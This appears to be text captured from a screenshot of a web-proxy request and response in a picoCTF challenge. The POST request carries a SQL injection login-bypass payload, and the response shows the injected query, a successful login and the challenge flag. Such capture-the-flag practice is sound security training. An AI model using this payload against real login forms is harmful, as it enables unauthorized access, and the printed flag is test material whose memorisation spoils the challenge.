 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:53373
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://saturn.picoctf.net:53373
10 Connection: close
11 Referer: http://saturn.picoctf.net:53373/
12 Cookie: PHPSESSID=fs82nmfp28ecp7avujiafofqqa
13 Upgrade-Insecure-Requests: 1
14
15 username=a&password='+OR+1=1;--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:53373
3 Date: Fri, 30 Aug 2024 16:34:03 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: a
13 password: ' OR 1=1;-- -
14 SQL query: SELECT id FROM users WHERE password = '' OR 1=1;--
-' AND username = 'a'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is:
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_e3e46aae}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>